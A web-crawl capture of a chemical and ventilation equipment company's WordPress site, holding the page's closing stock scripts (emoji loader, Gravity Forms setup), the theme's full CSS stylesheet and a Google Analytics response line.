<script type="text/javascript" defer='defer' src="https://www.amerchem.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=0183eae4c8a5f424290fa0c1616e522c" id="gform_gravityforms_theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.amerchem.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.amerchem.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {jQuery('#input_1_4').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.amerchem.com/wp-content/themes/jsingercustomtheme/style.css
body_size: 3719
content:
/*!
Theme Name: jSingerCustomTheme
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: jsingercustomtheme
*/
* {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	outline: 0 !important;
	}

body{
	line-height:1.450em;
	background:#FFFFFF;
	font-family: 'Roboto', sans-serif;
}

a{
	-webkit-transition: all .15s ease-in-out;
    transition: all .15s ease-in-out;
}

.top-wrapper{
	width:100%;
	max-width:1289px;
	margin:0 auto;
	padding:0 25px;
	position:relative;
}

.wrapper{
	width:100%;
	max-width:1220px;
	margin:0 auto;
	padding:0 25px;
}


.button{
	display:block;
	border:3px solid #fff;
	font-size:24px;
	color:#fff;
	border-radius: 10px;
	background:#800f6a;
	text-decoration:none;
	padding:18px 30px;
}

.button:hover{
	background:#14385e;
}	
.col-1-2{
	width:48%;
	margin-right:4%;
	float:left;
	margin-bottom:50px;
	margin-top:20px;
}
header{
	position:relative;
	margin:0;
	padding:0;
	background:url('/wp-content/uploads/2015/05/header-background.jpg') 50% 0 no-repeat;
	width:100%;
	padding:80px 0;
}

header .logo-mark{
	position:absolute;
	top:40px;
	z-index:1;
}


header .logo-text{
	text-align:right;
	float:right;
	font-size:2.250em;
	color:#fff;
	font-family: 'Play', sans-serif;
	font-weight:700;
	text-transform:uppercase;
}
header .logo-text span{
	display:block;
	color:#f8bf44;
	font-size:0.500em;
	font-family: 'Roboto', sans-serif;
	font-weight:normal;
	
}
header .product-list{
	float:right;
	margin-left:80px;
}

header .product-list ul{
	list-style:none;
	color:#7b8397;
	font-size:.875em;
	line-height:1em;
}


nav{
	background:#443e32;
	margin:0;
	padding:0;
	width:100%;
	padding:10px;
}

nav .home-icon{
	float:left;
	position:absolute;
}

nav .nav-icon, nav .home-icon{
	display:block;
	float:right;
	padding:8px 8px 3px 8px;
	z-index:9999;
}
nav .nav-icon:hover, nav .home-icon:hover{
	background:#29251b;
}

nav .nav-icon svg, nav .home-icon svg{
	fill:#fff;
	width:28px;
	height:28px;
}


nav .nav-icon{
	display:none;
}


nav .menu{
	float:right;
}
nav .menu{
	list-style:none;
	margin-top:6px;
}
nav .menu li{
	font-size:1.125em;
	text-transform:uppercase;
	display:inline-block;
}
nav .menu li a{
	display:block;
	padding:4px 20px;
	text-decoration:none;
	color:#fff;
}
nav .menu li a:hover{
	background:#29251b;
}

.logo-mark svg{
	width:235px;
	height:235px;
}

.contactform-bar{
	background:#3b4a61;
	color:#1f2424;
	text-align:center;
	padding:25px 0;
}
.contactform-bar h2{
	margin-bottom:40px;
	font-size:1.875em;
	font-weight:normal;
	color:#fff;
}

.contactform-bar form{
	padding:0;
}

.contactform-bar .form-wrapper{
	margin:0 auto;
	width:80%;
}

.contactform-bar form .col-1-2{
	display:inline-block;
	width:45%;
	margin-right:5%;
	padding:0;
	vertical-align:top;
}

.contactform-bar form .col-1-2.last {
	margin-right: 0;
	}
	
.contactform-bar form .wpcf7-text, .contactform-bar form .wpcf7-textarea{
	padding:20px 25px;
	border:none;
	font-size:1.125em;
	width:100%;
}

.contactform-bar form .wpcf7-text{
	margin-bottom:40px;
}

.contactform-bar form .wpcf7-text.phone{
	margin-bottom:0;
}
.contactform-bar form .wpcf7-submit{
	background:#5b79a8;
	color:#fff;
	border:2px solid #5b79a8;
	padding:15px 45px;
	font-size:1.125em;
		-webkit-transition: all .15s ease-in-out;
    transition: all .15s ease-in-out;
}
.contactform-bar form .ajax-loader{
	display:none;
}

.contactform-bar form .wpcf7-submit:hover{
	border-color:#5b79a8;
	background-color:#3b4a61;

}


.contactform-bar form .wpcf7-recaptcha{
	display:inline-block;
}


.contactform-bar{
	background:#3b4a61;
	color:#1f2424;
	text-align:center;
	padding:25px 0;
}
.contactform-bar h2{
	margin-bottom:40px;
	font-size:1.875em;
	font-weight:normal;
	color:#fff;
}

.contactform-bar form{
	padding:0;
}

.contactform-bar > .wrapper{
	margin:0 auto;
	width:80%;
}

.contactform-bar .gform_wrapper form input[type=text],
.contactform-bar .gform_wrapper form input[type=email],
.contactform-bar .gform_wrapper form input[type=tel],
.contactform-bar .gform_wrapper form textarea{
	padding:10px 15px;
	border:none;
	font-size:1.125em;
	width:100%;
}


.contactform-bar .gform_wrapper form  .gfield_label {
	text-align:left;
	display: block;
	color: #f6f6f6;
}


.contactform-bar form .gform_button{
	background:#5b79a8;
	color:#fff;
	border:2px solid #5b79a8;
	padding:15px 45px;
	font-size:1.125em;
		-webkit-transition: all .15s ease-in-out;
    transition: all .15s ease-in-out;
}

.contactform-bar form .gform_button:hover{
	border-color:#5b79a8;
	background-color:#3b4a61;

}




.home-content{
	padding:25px 0;
	
}

.home-content h1{
	color:#5b656e;
	font-size:2.250em;
	text-align:center;
	line-height:1em;
}

.home-content .col-1-3{
	float:left;
	width:30%;
	margin-right:4%;
	text-align:center;
}
.home-content .col-2-3{
	float:left;
	width:65%;
	margin-top:25px;
}
.home-content .col-1-3 img{
	width:100%;
	height:auto;
	max-width:350px;
}
.home-content .col-2-3.home-text{
	padding:0;
	margin:0;
	width:64%;
	color:#838383;
}
.home-content .col-1-3.home-contact{
	margin:0 0 0 4%;
	text-align:right;
	float:right;
	color:#8b8b8b;
	font-weight:500;
	border-left:1px solid #dedede;
}
.home-content .col-1-3.home-contact h2{
	margin-top:0;
}


.home-products{
	padding:50px 0;
	background:url('/wp-content/uploads/2015/05/background.jpg') 50% 0 no-repeat #443e32 fixed;
}

.product-cats{
	padding:50px 0;
	background:url('/wp-content/uploads/2015/05/background.jpg') 50% 0 no-repeat #443e32 fixed;
}

.home-products .wrapper{
	padding:0 5.833333333333333%;
	}
.home-products .col-1-3{
	width:30%;
	float:right;
}
.home-products .col-2-3{
	width:65%;
	float:left;
	color:#ece1c3;
}
.home-products h3{
	font-weight:700;
	font-size:1.5em;
	line-height:1.150em;
	color:#fff;
}
.home-products h4{
	font-weight:normal;
	font-size:1.250em;
	color:#fff;
}
.home-products .menu-product-menu-container ul{
	list-style:none;
}
.home-products .menu-product-menu-container ul li a{
	display:block;
	padding:6px 18px;
	color:#443f31;
	background:#cdbe96;
	margin-bottom:4px;
	text-decoration:none;
}
.home-products .menu-product-menu-container ul li a:hover{
	background:#1a212c;
	color:#fff;
}

.content .product-cats h1{
	color:#fff;
}

.products-page-list li.box, .home-products li.box{
	display:inline-block;
	width:28.705440900562852%;
	margin-top:40px;
	margin:0 1.156973108192621%;
	border:12px solid #fff;
	text-align:left;
	vertical-align: bottom;
	margin-top:25px;
	max-width:306px;
	min-width:280px;
}

.products-page-list li.box img, .home-products li.box img{
	width:100%;
	height:140px;
	overflow:hidden;
}

.products-page-list li.box a, .home-products li.box a{
	display:block;
	text-decoration:none;
	color:#3a321c;
	background:#efebe1;
	height:350px;
}

.products-page-list  li.box a span, .home-products li.box a span{
	display:block;
	padding:15px 20px;
	font-weight:500;
}
.products-page-list li.box a span.text, .home-products li.box a span.text,
.products-page-list li.box a:hover span.text, .home-products li.box a:hover span.text{
	display:block;
	color:#5b5b5b;
	padding:0 10px;
	height:100px;
	font-weight:normal;
}

.home-products li.box a span.text span.title{
	color:#5b656e;
	padding:0;
	margin:0;
}

.products-page-list li.box a:hover, .home-products li.box a:hover{
	background:#1a212c;
}
.products-page-list li.box a:hover span, .home-products li.box a:hover span{
	color:#fff;
	-webkit-transition: all .15s ease-in-out;
    transition: all .15s ease-in-out;
}
.products-page-list li.box a span.learn, .home-products li.box a span.learn{
	font-weight:normal;
	font-size:.875em;
	margin:10px 0 0 0;
	padding:0;
	color:#969696;
}

footer{
	background:#1a212c;
	padding:70px 0;
}

footer .logo-mark{
	width:140px;
	height:140px;
	margin:0 auto;
}
footer .logo-mark svg{
	width:140px;
	height:140px;
}
footer .tel{
	font-size:1.750em;
	color:#6f7681;
	text-align:center;
	font-weight:500;
	margin-top:25px;
}
footer .footer-menu ul{
	list-style:none;
	margin:25px 0;
}
footer .footer-menu li{
	display:inline;
}
footer .footer-menu li a{
	color:#d4d9e4;
	text-decoration:none;
	text-transform:capitalize;
	font-size:1.125em;
	font-weight:normal;
	padding:8px 12px;
}
footer .footer-menu li a:hover{
	color:#fff;
	background:#3b4a61;
}
.copyright{
	color:#5a616c;
	font-size:.875em;
}


.content{
	padding:50px 0 0 0;
    color: #838383;
}
.content .wrapper{
	padding:0  5.833333333333333%;
}
.content h1{
  color: #5b656e;
  font-size: 2.250em;
  text-align: center;
  line-height: 1em;
}

.content ul.standard-list{
	margin:0 20px;
}


#map{
	width:100%;
	height:300px;
}


.featured-image{
	text-align:center;
}

.featured-image img{
	background:#fff;
	padding:14px;
	border:1px solid #eeeeee;
}

/* custom css 4-6 */
nav .menu li{font-size: 17px;}
nav .menu li a{padding: 4px 13px;}
.content ul{margin: 0 0 0 18px;}
#menu-product-menu{margin: 0 0 0 18px;}

.wpcf7 form .wpcf7-response-output {
    margin: 2em 0.5em 1em;
    padding: 0.2em 1em;
    border: 2px solid #00a0d2;
    color: #fff;
}

@media only screen and (max-width: 1280px){
	header .logo-mark{top: 25px;}
}
@media only screen and (max-width: 1150px){
	nav .menu{margin-left: 30px;}
}

@media only screen and (max-width: 1080px){


	header .logo-text{
	
		font-size:1.750em;
		line-height:.750em;
		
	}

	header .product-list{
		margin-left:50px;
	}
	.home-content h1{
		font-size:1.750em;

	}


}

@media only screen and (max-width: 980px){

	.contactform-bar .form-wrapper{
		width:100%;
	}
	.home-content h1{
		text-align:left;
	}
	.home-content .col-1-3{
		width:20%;
	}
	.home-content .col-2-3{
		width:75%;
		margin-top:0;
	}
	.home-content .col-2-3.home-text {
		font-size:.875em;
		width:65%
	}
	.home-content .col-1-3.home-contact {
		width:30%;
	}
	
	
	
}

@media only screen and (max-width: 935px){
	nav .menu {
		margin-bottom:6px;
	}
	nav .menu li{
		font-size:1.000em;
	}
	nav .menu li a{
		display:block;
		padding:4px 15px;
		text-decoration:none;
		color:#fff;
	}
	header{
		padding:0;
	}
	header .logo-mark {
		text-align:center;
		position:relative;
		top:10px;
		
	}
	header .product-list{
		display:none;
	}
	
	header .logo-text{
		text-align:right;
		float:none;
		text-align:center;
		padding:25px 0;
	}
}



@media only screen and (max-width: 875px){
	.home-content .col-2-3, .home-content .col-1-3,  .home-content .col-2-3.home-text, .home-content .col-1-3.home-contact {
		width:100%;
		float:none;
		margin:0;
	}
	.home-products .col-2-3{
		width:50%;
	}
	.home-products .col-1-3 {
		width:45%;
	}
	.home-products h3 {
		font-size:1.250em;
	}
	.home-content .col-1-3.home-contact {
		text-align:center;
		border:0;
		margin-top:25px;
	}	
	.col-1-2{
		width:100%;
		float:none;
		margin-right:0;
	}
}

@media only screen and (max-width: 740px){

	
	.home-products .col-2-3{
		width:100%;
		float:none;
	}
	.home-products .col-1-3 {
		width:100%;
		float:none;
	}
	.contactform-bar form .col-1-2 {
		width:100%;
		float:none;
		margin:0 0 41px 0;
	}
}


@media only screen and (max-width: 700px){
	nav .menu {
		display:none;
	}	
	
	nav .nav-icon{
		display:block;
		width:46px;
	}	
	
	nav .nav-icon.active{
		background:#29251b;
	}
	nav .nav-icon.active svg{
		fill:#ffffff;
	}
	
	nav .menu.active{
		width:100%;
		position:relative;
		display:block;
		z-index:100;
	}
	
	nav .menu li{
		width:100%;
		float:none;
		display:block;
		text-align:left;
		margin:0;
		border-top:1px solid #5e5744;
	}

	nav .menu li:first-child{
		border:none;
	}
	
	nav .menu li a{
		display:block;
		position:relative;
		color:#fff;
		text-decoration:none;
		font-size:1.100em;
		padding:15px 0 15px 20px
	}

	nav .menu li:hover a{
		color:#fff;
	}
nav .menu{margin-left: 0px;}
}
@media only screen and (max-width: 360px){
	header .logo-text{font-size:1.500em;}
}


.last {
	margin-right: 0;
	}

.last+* {
	clear: both;
	}
	
.cntr{
	text-align:center;
}

.clearfix:before,
.clearfix:after {
    content: " ";
    display: table;
	}

.clearfix:after {
    clear: both;
	}

.clearfix {
    *zoom: 1;
	}
	
/*WordPress Default CSS*/

.alignleft, img.alignleft {margin-right: 1.5em; display: inline; float: left; }
.alignright, img.alignright {margin-left: 1.5em; display: inline; float: right; }
.aligncenter, img.aligncenter {margin-right: auto; margin-left: auto; display: block; clear: both; }
	
/* Custom Css @ss 2-6 */
.product_list_sec{padding: 50px 0 30px;
    background: url(/wp-content/uploads/2015/05/background.jpg) 50% 0 no-repeat #443e32 fixed;}
.product_box_wrap{display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;margin: 0 -10px;}
.product_box{display: inline-block;width: calc(33.3333% - 20px);margin: 0 10px 20px;border: 10px solid #fff;-webkit-box-sizing: border-box;box-sizing: border-box;background: #efebe1;}
.product_box a{display: block;background: #3b4a61;color: #fff;-webkit-transition: all 0.35s ease;transition: all 0.35s ease;text-decoration: none;text-align: center;padding:10px 10px;font-weight: 700;font-size: 20px;}
.product_box a:hover{background: #416eb3;color: #fff;}

/*product listing */
.post_box_wrap{padding: 40px 0;}
.post_description{display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;width: 100%; background: #e2e2e2;padding: 20px;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}
.post_desc_left{display: inline-block;width: 15%;}
.post_desc_right{display: inline-block;width: 85%;text-align: right;}
.post_desc_right p{margin: 0;}

.post_description:not(:last-child){margin: 0 0 20px;}
.post_description .readmore_btn{display: inline-block;background: #3b4a61;color: #fff;-webkit-transition: all 0.35s ease;transition: all 0.35s ease;text-decoration: none;text-align: center;padding:5px 15px;font-weight: 700;font-size: 14px;border-radius: 3px;}
.post_description .readmore_btn:hover{background: #416eb3;color: #fff;}
.post_description h3{margin: 0 0 15px;font-size: 21px;}
.post_description h3 > a{text-decoration: none;color: #000;}
.product_box.extra_plating{width: 100%;}

/* Single Product */
.product_single_temp{padding: 50px 0;}
.product_single_temp h1{text-align: center;margin: 0px 0 30px;padding: 0 0 30px;border-bottom: 1px solid rgba(59, 74, 97 ,0.5);color: #3b4a61;}
.single-product h2{font-size: 21px;margin: 0 0 15px;}
.single-product .entry-content ul{margin: 0 0 15px 17px;}
.single-product .entry-content ul li > strong:first-child{color: #FF9800;font-weight: 500;}

.home-products ul li{color: #FF9800;}
.home-products ul li a{color: #FF9800;text-decoration: none;-webkit-transition: all 0.35s ease;transition: all 0.35s ease;}
.home-products ul li a:visited{color: #FF9800;}
.home-products ul li a:hover{color: #FF9800;text-decoration: underline;}
.single-product_new .content{padding: 50px 0;}

.site_breadcrumb{margin: 0 0 10px;color: #FF9800;font-weight: 500;}
.site_breadcrumb a{display: inline-block;color: #FF9800;text-decoration: none;font-weight: 500;-webkit-transition: all 0.35s ease;transition: all 0.35s ease;}
.site_breadcrumb a:hover{color: #3b4a61;text-decoration: underline;}

.home-products li.box a span.text{line-height: 1.2;}
.home-products li.box a span.text > br{display: none;}
.home-products li.box a span.text .title{margin: 0 0 10px !important;display: block;font-size: 21px;line-height: 1;}
.home-products li.box a span.text .learn{margin:10px 0 0;color:#797878;}
.products-page-list li.box a:hover span.text .learn{color:#525252}
.products-page-list li.box a:hover, .home-products li.box a:hover {background: #cacaca;}
.home-products ul li a:hover{text-decoration: none;}

#menu ul .menu-item{position: relative;}
#menu ul .menu-item:after{position:absolute;height:100%;width: 1px;right: 0;top: 0;background: #fff;content: "";background: rgba(255,255,255,0.3);}
#menu ul .menu-item:last-child:after{display: none;}
.post_thumbnail_sc img{display: block;width: auto;max-width: 100%;height: auto;}
.lcp_catlist h2 a{color: #000;text-decoration: none;}
.lcp_catlist h2 a:hover,.lcp_catlist h2 a:visited{color: #000;text-decoration: none;}

.post_desc_right_cont {background: #ffffff;padding: 10px;border-radius: 15px;border: 2px solid #443e32;}
.post_desc_right_cont p {color: #443e32;}

/* Blog CSS */
.blogcont .col-1-3{width:26%;display:inline-block;vertical-align:top;margin: 0 0% 0% 2%;}
.blogcont .col-2-3{width:70%;display:inline-block;vertical-align:top;}
h2.entry-title { margin: .55em 0; }
.entry-title a { text-decoration: none;color: #5b656e; }
.xoxo {list-style: none;}
#sidebar a {text-decoration: none;color: #5b656e;	}

.latest_news_sec{padding: 40px 0;}
.latest_news_sec h2{color: #5b656e;margin:0 0 30px;font-size: 1.875em;font-weight: 700;line-height: 1.2;border-bottom: 1px solid #5b656e;padding: 0 0 15px;text-align: center;}
.latest_news_sec a{color: #5b656e;font-size: inherit;text-decoration: none;}
.latest_news_sec a{color: #5b656e;text-decoration: none;}
.latest_news_sec h3{font-size: 20px;margin: 0 0 10px}
.latest_news_sec .news_btn{display: inline-block;text-transform: capitalize;color: #fff;background: #3b4a61;font-size: 16px;padding: 8px 20px;text-decoration: none;}
.latest_news_sec .news_btn:hover{background: #416eb3;color: #fff;}
.latest_news_sec .news_btn:visited{color: #fff;}

.product_column{padding: 40px 0;background: #e5e5e5;}
.prod_block_sec{display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}
.block_sec{display: inline-block;text-align: center;width: 48%;text-decoration: none;background: #fff;padding: 20px 15px;}
.block_sec h3{color:#5b656e;font-size: 20px;font-weight: 700;text-transform: capitalize;margin: 0 0 15px;-webkit-transition: all 0.35s ease;transition: all 0.35s ease;}
.block_sec:hover h3{color:#ff8c20;text-decoration: none;}
.block_sec img{display: inline-block;width: 100%; max-width: 300px;height: auto;border: 5px solid #e0dddd;-webkit-transition: all 0.35s ease;transition: all 0.35s ease;}
.block_sec:hover img{-webkit-box-shadow: 3px 3px 9px rgba(0,0,0,0.5);box-shadow: 3px 3px 9px rgba(0,0,0,0.5);}
.home-products .categoy_box_sec li.box {width: 23%;margin: 25px 0.49% 0;min-width: 200px;}
.home-products .categoy_box_sec_con h3{color: #443e32;}

.post_sidebar a {text-decoration: none;color: #5b656e;}
.post_sidebar ul li{list-style-type: circle;}
.post_sidebar{padding: 0 0 15px;}

@media (max-width:980px){
    .product_box_wrap{margin: 0 -5px;}
    .product_box{width: calc(33.3333% - 10px);margin: 0 5px 20px;border-width: 7px;}
    .product_box a{padding:10px 5px;font-size: 17px;}

    .blogcont .col-1-3, .blogcont .col-2-3 {width: 100%;display: block;margin: 0 auto 1.5em 0;}
    .latest_news_sec{padding: 35px 0;}
    .latest_news_sec h2{margin:0 0 20px;font-size: 26px;}
    .latest_news_sec .news_btn{font-size: 15px;}
    
    .home-products .categoy_box_sec li.box {width:  28.705440900562852%;margin: 25px 1.156973108192621% 0;min-width: 240px;}
 
}
@media (max-width:767px){
    .product_box_wrap{margin: 0 -5px;}
    .product_box{width: calc(50%  - 10px);margin: 0 5px 20px;border-width: 7px;}
    
    .block_sec h3{font-size: 18px;}
    
}
@media (max-width:600px){
    .product_list_sec{padding: 40px 0 20px;}
    .product_box_wrap{margin: 0;}
    .product_box{width: 100%;max-width: 340px;margin: 0 auto 20px;display: block;border-width: 5px;}
    
    .post_box_wrap{padding: 40px 0;}
    .post_description h3{margin: 0 0 15px;font-size: 18px;}
    
    /* Single Product */
    .product_single_temp{padding: 40px 0;}
    .product_single_temp h1{margin: 0px 0 20px;padding: 0 0 20px;font-size: 22px;}
    .product_single_temp .entry-content h2{font-size: 19px;margin: 0 0 15px;}
    .single-product_new .content{padding: 40px 0;}
    
    .post_description{display: block;}
    .post_desc_left{display: block;width: 100%;}
    .post_desc_right{display: block;width: 100%;margin-top: 10px;text-align: left;}
    
    .latest_news_sec{padding: 30px 0;}
    .latest_news_sec h2{font-size: 24px;}
    .latest_news_sec h3{font-size: 17px;}
    .product_column{padding: 30px 0;}
    .prod_block_sec{display: block;max-width: 380px;margin: 0 auto;}
    .block_sec{display: block;width: 100%;margin: 0 0 30px;}
    .block_sec:last-child{margin: 0;}
    
    .home-products .categoy_box_sec li.box{min-width: 270px;width: 90%;}
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=633660888&t=pageview&_s=1&dl=https%3A%2F%2Fwww.amerchem.com%2F&ul=en-us%40posix&dt=Aluminum%20Coating%20Process%20Ventilation%20Equipment%20Chemical&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=164746709&gjid=315298942&cid=123575281.1769244479&tid=UA-65563828-1&_gid=1319330731.1769244479&_r=1&_slc=1&z=1198078612
body_size: -450
content:
2,cG-KZHE9VR3L5